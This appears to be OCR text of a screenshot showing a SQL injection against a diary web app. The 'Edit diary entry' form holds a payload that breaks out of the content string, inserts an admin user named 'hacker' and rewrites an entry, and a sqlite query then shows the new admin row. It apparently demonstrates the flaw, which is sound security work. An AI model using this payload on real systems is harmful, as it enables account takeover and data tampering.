 Edit diary entry
dear diary, this app is trash' WHERE id=7; INSERT
INTO diaries_user (username, password, admin) VALUES
('hacker', 'man', 1); UPDATE diaries_entry SET
content = 'hacktivated'
Edit
Windows PowerShell Windows PowerShell Windows PowerShell
sqlite> select * from diaries_user;
id username password admin
-- -------- ------------------------------------------------------------ -----
9 hacker man 1
sqlite>